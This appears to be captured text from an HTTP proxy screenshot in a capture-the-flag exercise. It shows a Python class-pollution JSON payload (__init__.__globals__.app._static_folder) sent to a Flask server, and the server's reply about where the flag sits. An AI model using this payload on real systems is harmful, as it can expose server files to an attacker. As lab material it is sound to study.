 请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.223.162.247:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:149.0) Gecko/20100101 Firefox/149.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,zh-HK;q=0.7,en-US;q=0.6,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 142
11
12 {
13 "__init__":{
14 "__globals__":{
15 "app":{
16 "_static_folder":"./"
17 }
18 }
19 }
20 }
21
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 47
4 Server: Werkzeug/2.0.1 Python/3.13.11
5 Date: Fri, 24 Jul 2026 12:58:30 GMT
6
7 flag in ./flag but heres only static/index.html